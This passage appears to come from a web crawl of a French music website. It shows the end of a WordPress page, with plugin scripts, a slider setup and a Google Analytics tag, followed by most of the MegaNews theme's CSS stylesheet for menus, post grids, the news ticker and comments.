<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 10728
content:
/*
	Theme Name: MegaNews
	Theme URI: http://trendis.si/wp-themes/meganews/
	Description: Magazine Theme / Web Studio
	Author: PEGO
	Author URI: http://themeforest.net/user/pego
	Version: 1.5
	License: GNU General Public License
	License URI: licensing/README_License.txt
	Tags: two-columns, three-columns, four-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready, left-sidebar, magazine

*/

/* reset START */
* { 
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video
{
	border: 0;
	font: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}


/*  BASIC WP STYLES start  */

.entry-content img { margin: 0 0 20px 0; }
.alignleft, img.alignleft { float: left; margin: 10px 20px 10px 0; }
.alignright, img.alignright { display: block; float: right; margin: 10px 0 10px 20px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin: 10px auto 10px auto; }
.wp-caption { background: #fff; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; padding: 5px; font-family: Georgia, "Times New Roman", Times, serif; color: #1b1b1b; 	line-height: 1.9; font-size: 12px; }
.wp-smiley { max-height: 12px; margin: 0 !important; }
.gallery img, .gallery dl { margin: 0; }
.gallery-caption { margin: -20px 0 0 0; }
.sticky { }
.bypostauthor { }
.textaligncenter { text-align: center; }
.clear { clear: both; }
.fl { float: left; }
.fr { float: right; }

img {
	border: 0 none;
    height: auto;
    max-width: 100%;
}


body,td,div { 
	font-family: 'CooperBlack'; 
	font-size: 13px; 
	line-height: 1.9; 
	color: #000;  
}
#container div { 
	font-family: 'Open Sans',sans-serif;
	
	
	font-size: 13px; 
	/*
	line-height: 1.9; 
	color: #000;  
	*/
}

p {
	margin-bottom: 20px;
}

a {
	color: #000;
	text-decoration: none;
}

a:hover {
	color: #153e78;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'CooperBlack';
	color: #000;
	font-weight: normal;
}

h1 {
	font-size: 36px;
	line-height: 1.3;
}
h2 {
	font-size: 28px;
	line-height: 1.3
}
h3 {
	font-size: 22px;
	line-height: 1.3
}
h4 {
	font-size: 16px;
	line-height: 1.3
}
h5 {
	font-size: 14px;
	line-height: 1.3
}
h6 {
	font-size: 12px;
	line-height: 1.3
}


.number404 {
  	text-align: left;
	font-size: 130px;
	color: #da1600;
	line-height: 2;
	font-weight: bold;
	letter-spacing: -2px;
}
#container ul {
	list-style: circle;
	list-style-position:inside;
}
#container ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
  	
  	font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

/* single gallery fix */
#container ul.slides, #container ul.flex-direction-nav {
	list-style: none;
}

#container ul.flex-direction-nav li {
	padding: 0;
	margin: 0;
}

#container ul.slides li {
	padding: 0;
	margin: 0 5px 0 0;
}

p.flex-caption {
	margin-bottom: 0;
}






p, div.wpb_wrapper {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

.title-stripes-left {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;
}

.title-stripes-right {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: right;
}

.title-stripes-center {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	margin: 0 auto;
}
/* main wrappers/divs START */
#container-wrapper {
}

#container {
	width: 1170px;
	margin: 0 auto;
	padding-bottom: 35px;
}

#upper-panel-wrapper {
}

.center {
	width: 1170px;
	margin: 0 auto;
}

#header-wrapper {
	background: #fff;
	min-height: 130px;
}

#upper-panel-left {
	float: left;
}

#upper-panel-right {
	float: right;
}

#right-from-logo-area {
	float: right;
	margin-top: 10px;
}

#right-from-logo-area p {
	margin-bottom: 0;
}

#logo {
	float: left;
	margin: 40px 0 30px 0;
}

#logoImageRetina {
	display: none;
}
#baseline{
	font-family: 'CooperBlack';
	font-size: 20px;
	color:#ffe65b;
	clear:left;
	float:left;
	margin-top: -25px;
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 
  
  #logoImageRetina {
		display: block;
  }
  #logoImage {
		display: none;
  }

}

/* main wrappers/divs END */

/* menu START */

.main-menu {
    float: left;
    width: 100%;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	-webkit-font-smoothing: antialiased;

}
.main-menuinside {
    margin: 0 auto;
    width: 970px;
}
.main-menu .sf-menu, .main-menu .sf-menu * {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.main-menu .sf-menu {
    line-height: 1;
}
.main-menu .sf-menu ul {
    background: none repeat scroll 0 0 #fffff;
    position: absolute;
    top: -999em;
    min-width: 150px;
    width: 100%;
}
.main-menu .sf-menu ul li {
    width: 100%;
}
.main-menu .sf-menu li:hover {
    visibility: inherit;
}
.main-menu .sf-menu li {
    float: left;
    position: relative;
}
.main-menu .sf-menu a {
    display: block;
    position: relative;
}
.main-menu .sf-menu li:hover ul, .main-menu .sf-menu li.sfHover ul {
    left: 0px;
    top: 49px;
    z-index: 99;
}
.main-menu ul.sf-menu li:hover li ul, .main-menu ul.sf-menu li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li:hover ul, .main-menu ul.sf-menu li li.sfHover ul {
    left: 177px;
    top: 0;
}
.main-menu ul.sf-menu li li:hover li ul, .main-menu ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li li:hover ul, .main-menu ul.sf-menu li li li.sfHover ul {
    left: 10em;
    top: 0;
}
.main-menu .sf-menu {
    float: left;
	border-bottom: 5px solid #153F78;
	width:100.1%;
	margin-top:-5px;
}
.main-menu .sf-menu a {
    color: #F9F9F9;
    text-decoration: none;
}
.main-menu .sf-menu li {
}
/*
.main-menu .sf-menu > li:first-child, .main-menu .sf-menu > li:first-child a {
    border: 0 none;
}
*/
.main-menu .sf-menu .sub-menu li:last-child, .main-menu .sf-menu .sub-menu li:last-child a {
    border: 0 none;
}
.main-menu .sf-menu > li > a {
	border-top: 5px solid #153F78;
    color: #000000;
    font-size: 20px;
    line-height: 46px;
    text-decoration: none;
	text-transform: uppercase;
}
.main-menu .sf-menu li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    /*border-top: 1px solid #fff;*/
    border-left: medium none;
    padding: 0;
    vertical-align: top;
}

.main-menu .sf-menu li li:first-child {
	border-top: none;
}
.main-menu .sf-menu li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px 10px 10px 15px;
    text-decoration: none;
    /*text-shadow: 0 1px 1px #000000;*/
}
.main-menu .sf-menu li li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin: 0 !important;
    padding: 0;
    vertical-align: top;
}
.main-menu .sf-menu li li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px;
    text-decoration: none;
    text-shadow: 0 1px 1px #000000;
}
.main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active {
    color: #FFFFFF;
    outline: 0 none;
	background-color: #153F78;
}
.main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a {
    background-color: #153F78;
    background-position: 0 0;
    color: #FFFFFF;
}
.main-menu .sf-menu li li.sfHover > a, .main-menu .sf-menu li li > a:focus, .main-menu .sf-menu li li > a:hover, .main-menu .sf-menu li li > a:active, .main-menu .sf-menu li li.current-menu-item > a, .main-menu .sf-menu li li.current-menu-parent > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu li li li.sfHover > a, .main-menu .sf-menu li li li > a:focus, .main-menu .sf-menu li li li > a:hover, .main-menu .sf-menu li li li > a:active, .main-menu .sf-menu li li li.current-menu-item > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #F9F9F9;
    outline: 0 none;
}
.main-menu .sf-menu a.sf-with-ul {
    min-width: 1px;
}
/*
.main-menu .sf-sub-indicator {
    display: block;
    height: 10px;
    left: 50%;
    margin: 0 0 0 -4px;
    overflow: hidden;
    position: absolute;
    text-indent: -999em;
    top: 30px;
    width: 10px;
}
.main-menu .sf-menu li li .sf-sub-indicator {
    display: none;
}
.main-menu a > .sf-sub-indicator {
    background-position: 0 -100px;
    top: 30px;
}
.main-menu a:focus > .sf-sub-indicator, .main-menu a:hover > .sf-sub-indicator, .main-menu a:active > .sf-sub-indicator, .main-menu li:hover > a > .sf-sub-indicator, .main-menu li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
}
.main-menu .sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
.main-menu .sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
.main-menu .sf-menu ul a:focus > .sf-sub-indicator, .main-menu .sf-menu ul a:hover > .sf-sub-indicator, .main-menu .sf-menu ul a:active > .sf-sub-indicator, .main-menu .sf-menu ul li:hover > a > .sf-sub-indicator, .main-menu .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
}*/
.main-menu .sf-menu li li a:hover {
    padding-left: 20px;
    padding-right: 5px;
}


ul.sf-menu > li > a > span.sf-sub-indicator {
	top: -1px;
	position: relative;
}



/* .main-menu .sf-menu > li.sfHover > a { background-color: #fff; color: #000; } */
.main-menu ul.sf-menu.default_color { border-color: #153F78; } 


.menu-wrapper {
	width: 100%;
	z-index: 9999;
	visibility: hidden;
}

.menu-wrapper-hidden {
	height: 56px; 
	width: 100%;
	float: left;
	position: relative;
	display: block;
}


.submenu_1 {
	background: #153F78;
}

.main-menu select {
	display: none;
	width: 100%;
	position: relative;
	background: transparent;
	padding: 5px;
	font-size: 14px;
	border: 1px solid #ccc;
	height: 34px;
	color:#000000;	
	background-color:#fffcf9;
	float: left;
	margin-top: 10px;
}
/* menu END */

/* archive START */

.page-breadcrumbs {
	width: 100%;
	background: #fff;
	margin-top: 10px;
}
#container .breadcrumbs-content {
	padding: 4px 25px;
	/*font-family: 'CooperBlack';*/
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
	color: #505050;
}
.breadcrumbs-content a, 
.breadcrumbs-content span {
	color: #000;
	text-decoration: none;
	
	font-family: 'CooperBlack'; 
	font-size: 16px;
	font-weight: normal;
}

.breadcrumbs-content a:hover {
	text-decoration: underline;
}

.main-titles { 
	text-align: center; 
	padding: 30px 0;
	font-size: 40px; 
	font-weight: normal;
}

.main {
	background-color: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.main-no-sidebar {
	width: 1170px;
	padding: 30px;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	position: relative;
}

.main-no-sidebar > .inside-section { 
	padding: 0px; 
}

.page-with-right-sidebar {
	float: left;
	width: 800px;
	padding: 30px 30px 10px 30px;
	border-right: 1px solid #e5e5e5;
}

.sidebar {
	width: 370px;
	float: left;
	padding: 30px;
}

.sidebar-left-border {
	border-left: 1px solid #e5e5e5;
	padding-left: 30px;
}

.sidebar-right-border {
	border-right: 1px solid #e5e5e5;
	padding-right: 30px;
}


.single-post-thumb {
	margin-bottom: 20px;
	float: left;
	width: 100%;
}

.post-grid-type1-date-comment-archive {
	width: 100%;
	float: left;
}

.post-grid-type1-date-comment-archive .post-comments-number {
	line-height: 1.9;
}

.post-thumb {
	float: left;
	overflow: hidden;
	line-height: 0;
	width: 230px;
}

.post-thumb img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-thumb:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

.post-details {
	margin-left: 250px;
}

.post-details .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	
}
h1.post-title {
	margin: 0;
	padding: 0;
	line-height: 18px;
	margin-bottom: 20px;
}
.post-details .post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}

.post-comments-number {
	line-height: 1.4;
}

.post-details .post-comments-number a{
	color: #000;
	text-decoration: none;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}

.icons-cat-tags {
	font-family: "entypo-fontello";
    font-size: 20px;
	color: #fff;
}


.icons-comments {
	font-family: "entypo-fontello";
    font-size: 18px;
	color: #000;
	margin-right: 10px;
}

.pagination-wrapper {
    float: left;
    text-align: center;
    width: 100%;
}
.pagination {
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
    position: relative;
}
.pagination span, .pagination a {
    color: #999999;
    display: block;
    float: left;
    margin: 0 3px;
    padding: 0 13px;
    text-decoration: none;
    width: auto;
}

.vc_span8 { 
	width: 65.83333333333334%; 
	float: left;
}
.vc_span4 { 
	width: 31.666666666666668%; 
	margin-left: 2.5%; 
	float: left; 
	padding: 0;
}
.post-grid-thumb-type3 { 
	position: relative; 
}

/* category view type1 START */
.post-grid-thumb-type3 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
}
.post-details-type3 {
	margin-left: 33%;
}
.post-details-type3 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type3 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type3 .post-comments-number  {
	float: right;
}
.post-details-type3 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	
.mb20 {
	margin-bottom: 20px !important;
}
	
.post-grid-thumb-type3 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type3:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type3-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
   }


/* category view type2 START */
.single-post-thumb-wrapper-type-two {
	margin-left: -2.5%;;
}					
.single-post-thumb-wrapper-type-two .single-post-thumb {
    float: left;
    margin-bottom: 35px;
    width: 47.45%;
	margin-left: 2.5%;
}
.single-post-thumb-wrapper-type-two .post-thumb {
    float: left;
    line-height: 0;
    overflow: hidden;
    width: 100%;
	position: relative;
}
.single-post-thumb-wrapper-type-two .post-thumb img {
    height: auto;
    max-width: 100%;
    transition-duration: 1s;
}
.single-post-thumb-wrapper-type-two .post-thumb:hover img {
    transform: scale(1.2);
}
.single-post-thumb-wrapper-type-two .post-details {
    margin-left: 0px;
	float: left;
	width: 100%;
}
.single-post-thumb-wrapper-type-two .post-details .post-date {
    color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
	display: inline-block;
}
.single-post-thumb-wrapper-type-two .post-comments-number {
	display: inline-block;
	float: right;
	margin-top: -4px;
}
.single-post-thumb-wrapper-type-two h1.post-title {
    line-height: 18px;
    margin: 0 0 10px;
    padding: 0;
}
.single-post-thumb-wrapper-type-two .post-details .post-title a {
    color: #000000;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
}
.single-post-thumb-wrapper-type-two .post-details .post-comments-number a {
    color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    top: -3px !important;
}
.single-post-thumb-wrapper-type-two .icons-cat-tags {
    color: #FFFFFF;
    font-family: "entypo-fontello";
    font-size: 20px;
}
.single-post-thumb-wrapper-type-two .icons-comments {
    color: #000000;
    font-family: "entypo-fontello";
    font-size: 18px;
    margin-right: 10px;
}
.single-post-thumb-wrapper-type-two .excerpt {
	color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
/* category view type2 START */


/* archive END */

/* upper-panel START */
#upper-panel-wrapper ul {
	list-style: none;
}

#upper-panel-wrapper ul li {
	float: left;
}

#upper-panel-wrapper ul li a {
	text-decoration: none;
	color: #000;
	margin: 0 5px;
}
				
#upper-panel-wrapper ul li:after {
    content: "\00B7";
}
#upper-panel-wrapper ul li:last-child:after {
    content: "";
}

.icons-upper-panel {
	font-family: "entypo-fontello";
    font-size: 20px;
	margin-left: 8px;
	line-height: 1;
	position: relative;
	top: 2px;
}

.upper-panel-link, #upper-panel-wrapper a,  #upper-panel-wrapper p,  #upper-panel-wrapper div {
	color: #000;
	text-decoration: none;
	line-height: 33px;
}

.upper-panel-link {
	margin-right: 20px;
}

#upper-panel-wrapper a:hover {
 	color: #153e78;
 }
 
#upper-panel-wrapper .search-wrapper {
	position: relative;
}	
			
#upper-panel-wrapper #searchsubmit  {
	display: none;	
}
.search-empty {
	margin-left: 2.5%;
}
#upper-panel-wrapper .screen-reader-text  {
 	display: none;
}
#upper-panel-wrapper #s {
	background-color: #F6F6F6;
    background-size: 100% auto;
    border: 3px solid #000;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1) inset;
    color: #909090;
    cursor: text;
    display: none;
    float: right;
    font-size: 12px;
    padding: 10px 14px 10px 14px;
    position: absolute;
    right: 0;
    top: 30px;
    width: 196px;
	z-index: 99999;
}
/* upper-panel END */			

/* post section START */

.post_wrapp_width1 { width: 185px; }
.post_wrapp_width2 { width: 382px; }
.post_wrapp_width3 { width: 579px; }
.post_wrapp_width4 { width: 776px; }

.large_post_wrapper {
	position: relative;
	float: left;
	overflow: hidden;
	line-height: 0;
	margin-left: 12px;
}

.small_post_wrapper {
	position: relative;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.upright_post_wrapper {
	position: relative;
	margin-left: 12px;
	float: left;
	margin-bottom: 12px;
	overflow: hidden;
	line-height: 0;
}

.first {
	margin-left: 0;
}

.post-tags {
	left: 0px;
	position: absolute;
    top: 5px;
}

a.post_cat_tag, .post_cat_tag {
	background: red;   
    line-height: 30px;
    padding: 5px;   
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	font-size: 15px;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
	letter-spacing: -1px;
}

h1.post_cat_title_large {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 30px;
    padding: 15px 15px 20px 15px;
    position: absolute;
    bottom: 0;
	width: 100%;
	/*font-size: 38px;*/
	font-size: 32px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -2px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
	
}

h1.post_cat_title_small {
	background: rgba(0,0,0,0.5);
    left: 0;
    line-height: 20px;
    padding: 15px;
    position: absolute;
    bottom: 0;
	width: 100%;
	/*font-size: 26px;*/
	font-size: 22px;
	-webkit-font-smoothing: antialiased;
	font-family: 'CooperBlack'; 
	/*letter-spacing: -1px;*/
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2);
}

a h1.post_cat_title_large, a h1.post_cat_title_small  {
	color: #fff;
	text-decoration: none;
}

.large_post_wrapper img,
.small_post_wrapper img,
.upright_post_wrapper img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.large_post_wrapper:hover > a > img,
.small_post_wrapper:hover img,
.upright_post_wrapper:hover img, 
.large_post_wrapper:hover  .flexsliderPostSection ul li:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}

a.post_cat_tag:hover {
	text-decoration: underline;
}

.small_outher_wrapper {
	float: left;
	margin-left: 12px;
	position: relative;
	/*width: 382px;*/
	width: 370px;
	
}

.icon-for-post-format {
	font-family: "entypo-fontello";
	background: rgba(255,255,255, 0.5);
	padding: 8px;
	color: #fff;
	position: relative;
	top: -1px;
}
/* post section END */


/* news ticker START */

.tickercontainer { 
	background: #fff; 
	width: 100%; 
	height: 35px; 
	margin: 0; 
	padding: 0;
	overflow: hidden; 
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
}
.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
	position: relative;
	left: 0px;
	top: 5px;
	width: 100%;
	overflow: hidden;
}
#container ul.newsticker { /* that's your list */
	position: relative;
	left: 200px;
	list-style-type: none;
	margin: 0;
	padding: 0;
	
	font-family: 'CooperBlack'; 
	font-size: 14px;
}
ul.newsticker li {
	float: left; /* important: display inline gives incorrect results when you check for elem's width */
	margin: 0;
	padding: 0;
	background: #fff;
}
ul.newsticker a {
	white-space: nowrap;
	padding: 0;
	color: #ff0000;
	margin: 0 50px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 
ul.newsticker span {
	margin: 0 10px 0 0;
	font-family: 'CooperBlack'; 
	font-size: 14px;
} 

/* news ticker END */


/* single blog START */
#container div.blog-share-socials-title {
	float: left;
	color: #000000;
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
#container ul.blog-share-socials {
	list-style: none;
	float: right;
}

ul.blog-share-socials  li{
	float: left;
	width: 32px;
	height: 32px;
	margin-right: 5px;
	padding: 0 !important;
}

ul.single-post-details {
	list-style: none;
}

ul.single-post-details li {
	float: left;
	margin-right: 10px;
}

div.single-post-cat {
	float: left;
	
}
div.single-post-cat a {
	float: left;
	color: #fff;
	display: block;
	line-height: 1.3;

	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size: 12px;
	text-decoration: none;
	text-transform: uppercase;
	padding: 3px 5px;
	display: inline-block;
	letter-spacing: -1px;
}

div.single-post-cat a:hover {
	text-decoration: underline;
}
div.single-post-comments-number {
	float: right;
	display: inline-block;
	margin-left: 10px;
	position: relative;
	top:-8px;
	margin-bottom: -10px;
}

div.single-post-comments-number span { 
	top: 3px;
	position: relative;
}
div.single-post-comments-number a {
	text-decoration: none;
	color: #000;
}

h1.single-post-title {
	font-family: 'CooperBlack'; 
	font-size: 36px;
	color: #000;
	letter-spacing: -1px;
	font-weight: normal;
	line-height: 1.2;
	margin: 10px 0;
}

#container div.single-post-author {
	float: left;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
}
div.single-post-author a {
	text-decoration: none;
	color: #000;
}
#container div.single-post-date {
	float: right;
	font-family: 'CooperBlack'; 
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}
div.single-post-excerpt, div.single-post-excerpt p {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #000;
	line-height: 1.6;
	margin-bottom: 10px;
}
div.single-post-type-content {
	margin-bottom: 10px;
}

.video-container {
	padding-bottom: 46.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
}

.video-container iframe,  
.video-container object,  
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	max-width: 100%;
	max-height: 100%;
}

.video-wrapper {
	max-width: 100%;
	position: relative;
}


.carousel-single-post li {margin-right: 5px;}
.carousel-single-post img {display: block; opacity: .5; cursor: pointer;}
.carousel-single-post img:hover {opacity: 1;}
.carousel-single-post .flex-active-slide img {opacity: 1; cursor: default;}

#container div.post-tagged {
	font-size: 16px;
	margin-bottom: 20px;
	font-family: 'CooperBlack'; 
}
div.post-tagged a {
	color: #3a3a3a;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 14px;
	text-decoration: none;
}

div.post-tagged a:hover {
	text-decoration: underline;
} 

.related-posts ul  {
	margin-left: -2.5% !important;
	width: 102.5% !important;
}
.related-posts ul li {
	margin-left: 2.5% !important;
	padding: 0 !important;
}

/* single blog END */




/* START COMMENTS */
.author-bio {
	background: #f9f9f9;
	margin-top: 30px;
	padding: 20px;
	margin-bottom: 30px;
}
.author-bio img {
	float: left;
	width: 70px;
	height: 70px;
	margin-right: 20px;
}
.author-bio .author-info {
	margin-left: 90px;
}
.author-bio .author-info h3.author-title,
.author-bio .author-info h3.author-title a {
	color: #000;
	font-size: 14px;
	font-weight: normal;	
	letter-spacing: 0;
	text-transform: uppercase;
	margin-bottom: 5px;
}
p.author-description {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}
.author-bio .author-info .author-description span {
	display: block;
	text-transform: uppercase;
	color: #000;
	font-size: 11px;
	font-weight: normal;
	margin-top: 15px;
}
.author-bio .author-info .author-description span a {
	color: #153e78;
}

#container ul.author-socials {
	list-style: none;
	float: right;
}

ul.author-socials li {
	float: left;
	margin-left: 10px;
}

a.icons-author-socials {
	font-family: "entypo-fontello";
	color: #000;
	font-size: 14px;
	text-decoration: none;
}

a.icons-author-socials:hover {
	color: #000;
}

cite.fn {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

div.comment-meta.commentmetadata {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    font-style: normal;
}

#comments { 
	margin-bottom: 30px;
}
#comments .post-type img {
	width: 45px;
	height: 45px;
}
#comments .post-desc {
	width: 100%;
}
#comments .post-desc h1 {
	font-size: 24px;
	color: #000;
	text-transform: none;
